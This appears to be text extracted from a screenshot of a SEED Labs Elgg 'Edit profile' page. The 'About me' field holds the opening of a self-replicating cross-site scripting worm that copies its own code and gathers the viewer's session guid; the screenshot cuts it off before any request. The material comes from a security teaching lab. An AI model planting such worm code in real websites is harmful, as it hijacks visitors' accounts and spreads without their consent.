 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
80%
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript" id="worm">
window.onload = function() {
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var guid = "&guid=" + elgg.session.user.guid;
Public
Brief description
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications